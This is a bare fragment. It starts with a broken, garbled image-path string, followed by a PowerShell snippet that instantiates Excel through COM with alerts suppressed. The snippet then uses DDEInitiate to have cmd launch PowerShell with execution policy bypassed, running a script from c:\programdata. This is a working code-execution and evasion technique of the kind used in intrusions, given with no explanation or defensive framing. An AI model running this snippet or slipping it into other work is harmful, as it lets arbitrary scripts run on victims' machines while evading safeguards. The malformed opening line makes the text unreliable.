 $e =
[System.Activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$e.DisplayAlerts = $false
$e.DDEInitiate("cmd","/c powershell -exec bypass -file c:\programdata\a.ps1")